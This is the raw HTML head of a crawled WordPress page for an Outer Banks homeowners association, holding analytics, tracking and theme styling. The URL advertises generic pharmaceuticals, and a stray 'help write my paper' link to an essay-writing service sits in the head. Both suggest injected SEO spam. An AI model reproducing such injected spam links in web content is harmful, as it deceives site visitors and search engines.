

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://obhoa.com/indomethacin-25-mg-prezzo-linea-posta-aerea-consegna-migliore-sito-lacquisto-di-farmaci-generici/
body_size: 48257
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js">
<!--<![endif]-->
<head>
<!-- Facebook Conversion Code for Harris Thompson -->
<script>(function() {
  var _fbq = window._fbq || (window._fbq = []);
  if (!_fbq.loaded) {
    var fbds = document.createElement('script');
    fbds.async = true;
    fbds.src = '//connect.facebook.net/en_US/fbds.js';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(fbds, s);
    _fbq.loaded = true;
  }
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', '6026369272330', {'value':'0.01','currency':'USD'}]);
</script>
<noscript>
<img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?ev=6026369272330&amp;cd[value]=0.01&amp;cd[currency]=USD&amp;noscript=1" />
</noscript>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-43521585-1', 'auto');
  ga('send', 'pageview');

</script>
<link rel="stylesheet" href="https://obhoa.com/wp-content/themes/Obhoa/style.css">
<meta charset="UTF-8" />
<meta name="p:domain_verify" content="7e5a54949ad7bc5faedb48b4c5489696"/>
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1"><![endif]-->
<meta property="og:image" content="" />
<title>Outer Banks Real Estate | Outer Banks Home Owners Association</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="shortcut icon" href="" />
<link rel="apple-touch-icon" href="#/wp-content/themes/multinews/apple-touch-icon-precomposed.png" />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="#/xmlrpc.php" />

<!--[if lt IE 9]>
	<script src="#/wp-content/themes/multinews/framework/helpers/js/html5.js"></script>
	<script src="#/wp-content/themes/multinews/framework/helpers/js/IE9.js"></script>
	<![endif]-->
<link rel="alternate" type="application/rss+xml" title="obhoa.org &raquo; Feed" href="#/feed/" />
<link rel="alternate" type="application/rss+xml" title="obhoa.org &raquo; Comments Feed" href="#/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="obhoa.org &raquo; Home Comments Feed" href="#/home/feed/" />
<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/obhoa.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.2.2"}};
			!function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
<style type="text/css">
img.wp-smiley, img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css">
<link rel='stylesheet' id='contact-form-7-css'  href='#/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='pinterestRSScss-css'  href='#/wp-content/plugins/pinterest-rss-widget/style.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='main-css'  href='https://obhoa.com/wp-content/themes/Obhoa/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='plugins-css'  href='https://obhoa.com/wp-content/themes/Obhoa/css/plugins.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://obhoa.com/wp-content/themes/Obhoa/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://obhoa.com/wp-content/themes/Obhoa/css/media.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_custom_css-css'  href='#/wp-content/uploads/js_composer/custom.css?ver=4.3.2' type='text/css' media='screen' />
<link rel='stylesheet' id='redux-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Archivo+Narrow%3A400%2C700%2C400italic%2C700italic&#038;ver=1411543072' type='text/css' media='all' />
<script type='text/javascript' src='https://obhoa.com/wp-content/themes/Obhoa/js/jquery.js'></script>
<script type='text/javascript' src='https://obhoa.com/wp-content/themes/Obhoa/js/jquery-migrate.min.js'></script>
<div class="dc"><a href="https://www.bestcustomwriting.com/write-my-paper">help write my paper</a></div>
<style type="text/css" title="dynamic-css" class="options-output">
.logo {
	margin-top: 0;
	margin-right: 0;
	margin-bottom: 0;
	margin-left: 0;
}
body {
	color: #9a9a9a;
}
.top-bar, ul.top-menu li ul li:hover, .ajax-search-results a:hover {
	background: #ffffff;
}
.top-bar {
	border-color: #1e73be;
}
ul.top-menu li a, .mobile-menu li a, .ajax-search-results a h2 {
	color: #1e73be;
}
ul.top-menu li a, .mobile-menu li a, .ajax-search-results a h2:hover {
	color: #fff;
}
ul.top-menu li a, .mobile-menu li a, .ajax-search-results a h2:active {
	color: #1e73be;
}
ul.top-menu li, .mobile-menu ul li, ul.top-menu li:first-child, ul.top-social-icon li, ul.top-social-icon li.top-search, ul.top-menu li ul li, .ajax-search-results, .ajax-search-results a {
	border-color: #1e73be;
}
ul.top-social-icon li:hover, ul.top-menu li.current-menu-item, ul.top-menu li:hover, .mobile-menu .mobile-menu-icon:hover, .mobile-menu .mobile-menu-icon.dl-active, ul.top-menu > li ul.sub-menu, div.search-dropdown, .ajax-search-results {
	background: #1e73be;
}
ul.top-social-icon li a {
	color: #1e73be;
}
.navigation {
	background: #262626;
}
ul.main-menu li a, .device-menu-holder, .the_menu_holder_area i, .device-menu-holder .mh-icon, #navigation .device-menu li.menu-item > a {
	color: #ededed;
}
ul.main-menu li, .device-menu-holder, #navigation .device-menu, #navigation .device-menu li.menu-item, #navigation .device-menu li .responsive-caret {
	border-color: #000000;
}
ul.main-menu li.current-menu-parent, ul.main-menu li.current-menu-item, ul.main-menu li:hover, .device-menu-holder, #navigation .device-menu li.menu-item:hover {
	background: #1e1e1e;
}
.breaking-news, .breaking-news .br-right {
	background: #262626;
}
.breaking-news, .breaking-cont:after, .breaking-cont {
	border-right-color: #000000;
}
.breaking-news .breaking-title {
	background: #262626;
}
.breaking-news .breaking-title {
	border-color: #000000;
}
.breaking-news .breaking-title {
	color: #ffffff;
}
ul.webticker li h4 a {
	color: #888888;
}
ul.webticker li span {
	color: #ededed;
}
ul.br-right li a {
	color: #ededed;
}
.breaking-news .brmenu, .breaking-news .br-right, ul.br-right li {
	border-color: #000000;
}
ul.br-right li:hover, .brmenu.active, .breaking-news .brmenu:hover, ul.br-right li:hover {
	background: #1e1e1e;
}
.section, ul.products li .product-inner {
	background: #ffffff;
}
.section, header.block-title, ul.products li .product-inner {
	border-color: #e1e1e1;
}
header.block-title {
	background: #e9e9e9;
}
.sidebar, .secondary-sidebar {
	background: #ffffff;
}
.sidebar, .secondary-sidebar {
	border-color: #e1e1e1;
}
.secondary-sidebar .widget-title h2, .sidebar .widget-title h2 {
	background: #e9e9e9;
}
.widget-title {
	border-color: #dbdbdb;
}
.widget-title h2 {
	color: #2d2d2d;
}
footer.footer {
	background-color: #ffffff;
}
footer.footer {
	border-top: 5px solid #1e73be;
	border-bottom: 0px solid #1e73be;
	border-left: 0px solid #1e73be;
	border-right: 0px solid #1e73be;
}
footer.footer .footer-widget {
	color: #c6c6c6;
}
footer.footer .footer-widget a {
	color: #1e73be;
}
footer.footer .footer-widget a:active {
	color: #1e73be;
}
footer.footer .footer-widget, footer.footer .footer-widget:first-child {
	border-color: #1e73be;
}
footer.footer .footer-widget .widget-title h2 {
	color: #1e73be;
}
.toup {
	background: #1e73be;
}
.footer-bottom {
	background: #ffffff;
}
.footer-bottom {
	color: #313131;
}
ul.footer-bottom-menu {
	border-top: 0px solid #1a1a1a;
	border-bottom: 0px solid #1a1a1a;
	border-left: 0px solid #1a1a1a;
	border-right: 0px solid #1a1a1a;
}
.footer-bottom a {
	color: #3f3f3f;
}
.footer-bottom a:hover {
	color: #1e73be;
}
.footer-bottom a:active {
	color: #1e73be;
}
body {
	background-color: #000080;
}
.fixed, .fixed2 {
	background: #f2f2f2;
}
ul.top-menu li, ul.top-social-icon li.top-search div input, ul.main-menu li, .breaking-news .breaking-title, .section-header, footer.show-more a, .def-slider-desc, .f-tabbed-head li a, .scroller ul li .entry-meta, .secondary-sidebar .post-list li .read-more-link, .widget-tab .post-list li .entry-meta, .tagcloud a, .sidebar .social-counter, ul.widget-tabbed-header li a, ul.latest-comment-list li cite, ul.latest-comment-list li time, .login-widget input[type="text"], .login-widget input[type="password"], input[type="button"], input[type="reset"], input[type="submit"], input[type="email"], .login-pwd-wrap span, .login-widget .login-button, ul.login-links li a, .login-widget label, .first-weather time.weather-date, .first-weather .weather-result span, .w-item-title, .w-item-content ul li, .poll-widget ul li .poll-title, .poll-widget p, .poll-widget ul li small, .poll-widget ul li button.poll-vote, ul.twiter-list, .sidebar .widget_categories, .sidebar .widget_archive, .secondary-sidebar .widget_categories, .search-form .search-field, .footer .newsletter .nsf, .footer .newsletter .nsb, footer.footer, .footer-menu, .footer-bottom, ol.nb-tabbed-head li a, .nb2 ul li.show-more a, .cat-slider-nav-title, .cat-slider-pop, .entry-crumbs, .entry-content-data .story-highlights ul li, .entry-tag-links, .mom-share-buttons a, .mom-share-post .sh_arrow, .post-nav-links, .author-bio-name a, .comment-list .single-comment cite, .comment-list .single-comment time, .comment-list .single-comment .comment-reply-link, .media-sort-title, .media-cat-filter li, .weather-switch-tabs a, .t-w-title .weather-date, .weather-results-status, .find-weather-box, .adv-search-form label, .adv-search-form .submit, .ajax-search-results a, .mom-megamenu .view-all-link, .widget_pages li, .widget_meta li, .widget_recent_comments li, .widget_recent_entries li, .widget_rss li, .span.blog-timeline-date, .blog-timeline-more, .user-login-links li a, .nsd, .mom-reveiw-system .review-header h2, .today_date, a.read-more, button, .pagination, h1, h2, h3, h4, h5, h6, input[type="text"], textarea, select, .not-valid-city, .entry-content blockquote, ul.mom_tabs li a, .media-cat-filter li, .widget_archive li, .widget_nav_menu ul a, .mobile-menu li a, .device-menu-holder, #navigation .device-menu li.menu-item > a, .section-header h1.section-title2, section-header span.mom-sub-title, .mom-reveiw-system .review-circle .circle .val, .mom-reveiw-system .review-circles .review-circle, .mom-reveiw-system .score-wrap .review-circle, .review-footer .total-votes, .rs-smaller_than_default.mom-reveiw-system .stars-cr, .review-summary .review-score .score-wrap.stars-score .score-title, .mom-reveiw-system .review-summary .review-score .score, .rs-smaller_than_default.mom-reveiw-system .mom-bar .mb-inner .cr, .mom-reveiw-system .mom-bar .mb-score, .mom-reveiw-system .review-summary .review-score .score-wrap, footer.author-box-footer span, .weather-switch-tabs label, .main_tabs .tabs a, .wp-caption-text, th, .bbp-forum-info, .bbp-forums li, #bbpress-forums .mom-bbp-content, .bbp-topics li, .bbp-pagination, .mom-main-font, .widget_display_stats, #buddypress div.item-list-tabs ul, #buddypress button, #buddypress a.button, #buddypress input[type=submit], #buddypress input[type=button], #buddypress input[type=reset], #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, a.bp-title-button, #buddypress .activity-list li.load-more, #buddypress .activity-list li.load-newest, .widget.buddypress ul.item-list, .bp-login-widget-user-links {
	font-family: Archivo Narrow;
	font-weight: normal;
	font-style: normal;
}
body  .mom-megamenu .sub-mom-megamenu2 ul li h2 a,  .mom-megamenu .sub-mom-megamenu ul li h2 a,  ul.webticker li h4,  .entry-meta a,  .entry-meta,  .review-widget li .rev-title,  .review-widget li small,  .widget_rss .rss-date {
	font-family: Arial, Helvetica, sans-serif;
	font-weight: normal;
	font-style: normal;
}
.entry-content h1 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h2 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h3 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h4 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h5 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h6 {
	font-weight: normal;
	font-style: normal;
}
</style>
<style type="text/css" class="multinews-custom-dynamic-css">
			.header-wrap > .inner,
		.header-wrap{
			line-height: 127px;
			height: 127px;
		}
					body {
			background: #000080;
		}
									
	a, .mom-archive ul li ul li a {
		color: ;
	}

	a:hover, .mom-archive ul li ul li a:hover,  {
		color: ;
	}


                                            		
	</style>
<!-- BEGIN LivePerson Monitor. -->

<!-- END LivePerson Monitor. -->

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/obhoa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://obhoa.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='pinterestRSScss-css'  href='https://obhoa.com/wp-content/plugins/pinterest-rss-widget/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://obhoa.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type='text/javascript' src='https://obhoa.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://obhoa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://obhoa.com/wp-content/plugins/pinterest-rss-widget/jquery.nailthumb.1.0.min.js?ver=5.9.12' id='pinterestRSSjs-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-KT9JN97' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["obhoa.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KT9JN97");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://obhoa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://obhoa.com/wp-json/wp/v2/posts/4987" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://obhoa.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://obhoa.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://obhoa.com/indomethacin-25-mg-prezzo-linea-posta-aerea-consegna-migliore-sito-lacquisto-di-farmaci-generici/" />
<link rel='shortlink' href='https://obhoa.com/?p=4987' />
<link rel="alternate" type="application/json+oembed" href="https://obhoa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fobhoa.com%2Findomethacin-25-mg-prezzo-linea-posta-aerea-consegna-migliore-sito-lacquisto-di-farmaci-generici%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://obhoa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fobhoa.com%2Findomethacin-25-mg-prezzo-linea-posta-aerea-consegna-migliore-sito-lacquisto-di-farmaci-generici%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.122.0" />

<!-- WordPress Version 5.9.12 -->
<!-- IDX Broker WordPress Plugin 3.1.0 Activated -->
<!-- IDX Broker WordPress Plugin Wrapper Meta-->

<!-- All in one Favicon 4.8 --><link rel="icon" href="https://obhoa.com/wp-content/uploads/2019/09/logo21-1.png" type="image/png"/>
		<style type="text/css" id="wp-custom-css">
			.disappear {
    opacity: 1;
}		</style>
		<script src='https://www.google.com/recaptcha/api.js'></script>
